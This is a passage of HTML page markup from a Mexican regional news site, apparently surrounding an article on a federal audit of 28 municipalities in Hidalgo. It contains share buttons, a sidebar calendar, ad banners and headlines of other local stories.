title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Finicia-en-julio-auditoria-colmena-a-28-municipios-revisara-asf-fondos-federales-bardales%2Fpolitica%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Inicia%20en%20julio%20Auditor%C3%ADa%20Colmena%20a%2028%20municipios%3B%20revisar%C3%A1%20ASF%20fondos%20federales%3A%20Bardales&url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Finicia-en-julio-auditoria-colmena-a-28-municipios-revisara-asf-fondos-federales-bardales%2Fpolitica%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Finicia-en-julio-auditoria-colmena-a-28-municipios-revisara-asf-fondos-federales-bardales%2Fpolitica%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://revistaacropolis.com/index.php/inicia-en-julio-auditoria-colmena-a-28-municipios-revisara-asf-fondos-federales-bardales/politica/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Finicia-en-julio-auditoria-colmena-a-28-municipios-revisara-asf-fondos-federales-bardales%2Fpolitica%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Inicia%20en%20julio%20Auditor%C3%ADa%20Colmena%20a%2028%20municipios%3B%20revisar%C3%A1%20ASF%20fondos%20federales%3A%20Bardales&url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Finicia-en-julio-auditoria-colmena-a-28-municipios-revisara-asf-fondos-federales-bardales%2Fpolitica%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Inicia%20en%20julio%20Auditor%C3%ADa%20Colmena%20a%2028%20municipios%3B%20revisar%C3%A1%20ASF%20fondos%20federales%3A%20Bardales https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Finicia-en-julio-auditoria-colmena-a-28-municipios-revisara-asf-fondos-federales-bardales%2Fpolitica%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div></div><footer class="entry-meta"><span class="tag-links"><span class="label">Etiquetas:</span> <a href="https://revistaacropolis.com/index.php/etiquetas/asf/" rel="tag">ASF</a>, <a href="https://revistaacropolis.com/index.php/etiquetas/auditoria-colmena/" rel="tag">Auditoría Colmena</a>, <a href="https://revistaacropolis.com/index.php/etiquetas/contraloria/" rel="tag">Contraloría</a></span></footer></div><nav class="navigation post-navigation" aria-label="Entradas"><h2 class="screen-reader-text">Navegación de entradas</h2><div class="nav-links"><div class="nav-previous"><a href="https://revistaacropolis.com/index.php/familiares-de-madre-e-hija-atropelladas-acusan-corrupcion-en-mp-de-actopan-por-liberar-a-responsable/seguridadyjusticia/" rel="prev">Familiares de madre e hija atropelladas acusan corrupción en MP de Actopan por liberar a responsable</a></div><div class="nav-next"><a href="https://revistaacropolis.com/index.php/regularizaran-autos-chocolate-en-hidalgo-a-partir-del-lunes-calculan-8-mil-en-el-estado/sociedad/" rel="next">Regularizarán autos chocolate en Hidalgo a partir del lunes; calculan 8 mil en el estado</a></div></div></nav></main></div><aside id="secondary" class="col-lg-4 widget-area" role="complementary"><div class="sticky-sidebar"><section id="block-27" class="widget widget_block widget_search"><form role="search" method="get" action="https://revistaacropolis.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></section><section id="block-55" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>enero 2026</caption><thead><tr><th scope="col" title="lunes">L</th><th scope="col" title="martes">M</th><th scope="col" title="miércoles">X</th><th scope="col" title="jueves">J</th><th scope="col" title="viernes">V</th><th scope="col" title="sábado">S</th><th scope="col" title="domingo">D</th></tr></thead><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td><a href="https://revistaacropolis.com/index.php/2026/01/05/" aria-label="Entradas publicadas el 5 de January de 2026">5</a></td><td>6</td><td><a href="https://revistaacropolis.com/index.php/2026/01/07/" aria-label="Entradas publicadas el 7 de January de 2026">7</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/08/" aria-label="Entradas publicadas el 8 de January de 2026">8</a></td><td>9</td><td><a href="https://revistaacropolis.com/index.php/2026/01/10/" aria-label="Entradas publicadas el 10 de January de 2026">10</a></td><td>11</td></tr><tr><td><a href="https://revistaacropolis.com/index.php/2026/01/12/" aria-label="Entradas publicadas el 12 de January de 2026">12</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/13/" aria-label="Entradas publicadas el 13 de January de 2026">13</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/14/" aria-label="Entradas publicadas el 14 de January de 2026">14</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/15/" aria-label="Entradas publicadas el 15 de January de 2026">15</a></td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td id="today"><a href="https://revistaacropolis.com/index.php/2026/01/21/" aria-label="Entradas publicadas el 21 de January de 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://revistaacropolis.com/index.php/2025/12/">&laquo; Dic</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></section><section id="block-174" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure></div></div></div></div></section><section id="block-182" class="widget widget_block"><div class="alignnormal"><div id="metaslider-id-21783" style="width: 100%;" class="ml-slider-3-80-0 metaslider metaslider-flex metaslider-21783 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Nueva presentación de diapositivas"><div id="metaslider_container_21783"><div id="metaslider_21783"><ul class='slides'><li style="display: block; width: 100%;" class="slide-21784 ms-image " aria-roledescription="slide" aria-label="slide-21784"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-06-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21784" title="PDR-LARGEBANNER-06" /></a></li><li style="display: none; width: 100%;" class="slide-21785 ms-image " aria-roledescription="slide" aria-label="slide-21785"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-02-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21785" title="PDR-LARGEBANNER-02" /></a></li><li style="display: none; width: 100%;" class="slide-21786 ms-image " aria-roledescription="slide" aria-label="slide-21786"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-03-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21786" title="PDR-LARGEBANNER-03" /></a></li><li style="display: none; width: 100%;" class="slide-21787 ms-image " aria-roledescription="slide" aria-label="slide-21787"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-04-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21787" title="PDR-LARGEBANNER-04" /></a></li><li style="display: none; width: 100%;" class="slide-21788 ms-image " aria-roledescription="slide" aria-label="slide-21788"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-05-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21788" title="PDR-LARGEBANNER-05" /></a></li><li style="display: none; width: 100%;" class="slide-21789 ms-image " aria-roledescription="slide" aria-label="slide-21789"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-07-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21789" title="PDR-LARGEBANNER-07" /></a></li><li style="display: none; width: 100%;" class="slide-21790 ms-image " aria-roledescription="slide" aria-label="slide-21790"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-01-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21790" title="PDR-LARGEBANNER-01" /></a></li></ul></div></div></div></div></section><section id="block-180" class="widget widget_block"><div class="alignnormal"><div id="metaslider-id-16470" style="width: 100%;" class="ml-slider-3-80-0 metaslider metaslider-flex metaslider-16470 ml-slider ms-theme-default nav-hidden nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Nueva presentación de diapositivas"><div id="metaslider_container_16470"><div id="metaslider_16470"><ul class='slides'><li style="display: block; width: 100%;" class="slide-16471 ms-image " aria-roledescription="slide" aria-label="slide-16471"><a href="https://www.facebook.com/share/1Gz6KC1ZDm/?mibextid=wwXIfr" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/SEG-DENUNCIA-LARGEBANNER-752x1525.jpeg" height="2008" width="991" alt="" class="slider-16470 slide-16471" title="SEG-DENUNCIA-LARGEBANNER" /></a></li><li style="display: none; width: 100%;" class="slide-16473 ms-image " aria-roledescription="slide" aria-label="slide-16473"><a href="https://www.facebook.com/share/1Gz6KC1ZDm/?mibextid=wwXIfr" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/SEG-CAMP-SITOMASNOMANEJES-839X17.jpg" height="2008" width="991" alt="" class="slider-16470 slide-16473" title="SEG-CAMP-SITOMASNOMANEJES-839X17" /></a></li></ul></div></div></div></div></section><section id="block-160" class="widget widget_block widget_media_gallery"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="795" height="1024" data-id="21763" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/braza-795x1024.png" alt="" class="wp-image-21763" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/11/braza-795x1024.png 795w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-233x300.png 233w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-768x990.png 768w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-466x600.png 466w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza.png 1108w" data-sizes="(max-width: 795px) 100vw, 795px" /></figure></figure></section><section id="block-179" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="794" height="1024" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-794x1024.png" alt="" class="wp-image-21765" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-794x1024.png 794w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-233x300.png 233w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-768x990.png 768w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-1192x1536.png 1192w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-466x600.png 466w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1.png 1350w" data-sizes="(max-width: 794px) 100vw, 794px" /></figure></section><section id="block-162" class="widget widget_block widget_media_image"><figure data-wp-context="{&quot;uploadedSrc&quot;:&quot;https:\/\/revistaacropolis.com\/wp-content\/uploads\/2025\/06\/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg&quot;,&quot;figureClassNames&quot;:&quot;wp-block-image size-full&quot;,&quot;figureStyles&quot;:null,&quot;imgClassNames&quot;:&quot;wp-image-20406&quot;,&quot;imgStyles&quot;:null,&quot;targetWidth&quot;:697,&quot;targetHeight&quot;:955,&quot;scaleAttr&quot;:false,&quot;ariaLabel&quot;:&quot;Ampliar la imagen&quot;,&quot;alt&quot;:&quot;&quot;}" data-wp-interactive="core/image" class="wp-block-image size-full wp-lightbox-container"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="697" height="955" data-wp-init="callbacks.setButtonStyles" data-wp-on--click="actions.showLightbox" data-wp-on--load="callbacks.setButtonStyles" data-wp-on-window--resize="callbacks.setButtonStyles" data-src="https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg" alt="" class="wp-image-20406" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg 697w, https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d-219x300.jpg 219w, https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d-438x600.jpg 438w" data-sizes="(max-width: 697px) 100vw, 697px" /><button
class="lightbox-trigger"
type="button"
aria-haspopup="dialog"
aria-label="Ampliar la imagen"
data-wp-init="callbacks.initTriggerButton"
data-wp-on--click="actions.showLightbox"
data-wp-style--right="context.imageButtonRight"
data-wp-style--top="context.imageButtonTop"
>
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
<path fill="#fff" d="M2 0a2 2 0 0 0-2 2v2h1.5V2a.5.5 0 0 1 .5-.5h2V0H2Zm2 10.5H2a.5.5 0 0 1-.5-.5V8H0v2a2 2 0 0 0 2 2h2v-1.5ZM8 12v-1.5h2a.5.5 0 0 0 .5-.5V8H12v2a2 2 0 0 1-2 2H8Zm2-12a2 2 0 0 1 2 2v2h-1.5V2a.5.5 0 0 0-.5-.5H8V0h2Z" />
</svg>
</button></figure></section></div></aside></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><section class="featured-stories post-slider boxed-layout"><div class="container"><div class="post-slider-header"><h3 class="stories-title">
<a href="https://revistaacropolis.com/index.php/inicia-en-julio-auditoria-colmena-a-28-municipios-revisara-asf-fondos-federales-bardales/politica/">Puede que te hayas perdido</a></h3></div><div class="owl-carousel owl-carousel-default"><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/dif-municipal-de-tula-de-allende-realiza-entrega-de-mas-de-mil-apoyos-a-familias-en-localidades-vulnerables/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-11.42.43-AM-1024x682.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/dif-municipal-de-tula-de-allende-realiza-entrega-de-mas-de-mil-apoyos-a-familias-en-localidades-vulnerables/sociedad/">DIF municipal de Tula de Allende  realiza entrega de más de mil apoyos a familias en localidades vulnerables</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/dif-municipal-de-tula-de-allende-realiza-entrega-de-mas-de-mil-apoyos-a-familias-en-localidades-vulnerables/sociedad/" title="DIF municipal de Tula de Allende  realiza entrega de más de mil apoyos a familias en localidades vulnerables">21 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/firman-icathi-y-ayuntamiento-de-pachuca-convenio-para-impulsar-la-profesionalizacion/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-9.51.04-PM-2-1024x739.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/firman-icathi-y-ayuntamiento-de-pachuca-convenio-para-impulsar-la-profesionalizacion/sociedad/">Firman ICATHI y Ayuntamiento de Pachuca convenio para impulsar la profesionalización</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/firman-icathi-y-ayuntamiento-de-pachuca-convenio-para-impulsar-la-profesionalizacion/sociedad/" title="Firman ICATHI y Ayuntamiento de Pachuca convenio para impulsar la profesionalización">21 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/mas-de-4-mil-corredores-celebran-la-12a-gran-carrera-unne-en-la-ciudad-de-los-atlantes-2/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-12-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/mas-de-4-mil-corredores-celebran-la-12a-gran-carrera-unne-en-la-ciudad-de-los-atlantes-2/sociedad/">Más de 4 mil corredores celebran la 12ª Gran Carrera UNNE en la Ciudad de los Atlantes</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/mas-de-4-mil-corredores-celebran-la-12a-gran-carrera-unne-en-la-ciudad-de-los-atlantes-2/sociedad/" title="Más de 4 mil corredores celebran la 12ª Gran Carrera UNNE en la Ciudad de los Atlantes">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/abre-al-publico-el-parque-quetzalcoatl-nuevo-punto-de-encuentro-en-tula/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-10-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
